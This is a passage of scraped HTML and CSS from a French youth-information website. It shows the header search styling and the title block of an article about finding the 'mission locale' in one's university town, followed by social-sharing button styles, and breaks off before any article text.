0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_46 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_46 .tdb-head-search-btn svg{width:20px}.tdi_46 .tdb-search-icon-svg{width:48px;height:48px}.tdi_46{display:inline-block;float:right;clear:none}.tdi_46 .tdb-search-txt{top:0px}.tdi_46 .tdb-drop-down-search{left:auto;right:0}body .tdi_46 .tdb-drop-down-search-inner,.tdi_46 .tdb-search-form,.tdi_46 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_46 .tdb-head-search-form-btn-icon{top:0px}.tdi_46 .result-msg{text-align:center}.tdi_46 .tdb-head-search-btn svg,.tdi_46 .tdb-head-search-btn svg *{fill:#000000}.tdi_46 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_46 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_46 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_46 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_46 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_46 .entry-title{margin:0 0 5px}.tdi_46 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:inline}.tdi_46 .td-post-author-name{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-head-search-btn i{font-size:15px}.tdi_46 .tdb-head-search-btn svg{width:15px}.tdi_46 .tdb-head-search-btn i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_46 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://reves-jeunes.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-14px;margin-right:-14px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:14px;padding-right:14px}}@media (min-width:767px){.tdi_48.tdc-row-content-vert-center,.tdi_48.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_48.tdc-row-content-vert-bottom,.tdi_48.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_48.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_48.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_48{padding-top:24px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_48{padding-top:14px!important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://reves-jeunes.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans À la une" class="entry-crumb" href="https://reves-jeunes.fr/category/a-la-une/">À la une</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Retrouve la mission locale de ta ville universitaire</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1545" class="post-1545 post type-post status-publish format-standard has-post-thumbnail category-a-la-une category-tes-conseils-bien-etre" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://reves-jeunes.fr/category/a-la-une/">À la une</a></li><li class="entry-category"><a  href="https://reves-jeunes.fr/category/tes-infos-sante/">Tes infos santé</a></li><li class="entry-category"><a  href="https://reves-jeunes.fr/category/tes-infos-sante/tes-conseils-bien-etre/">Tes conseils bien-être</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Retrouve la mission locale de ta ville universitaire</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://reves-jeunes.fr/author/admin7731/">REVES Jeunes</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-13T13:49:16+02:00" >13/08/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1545">4825</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network 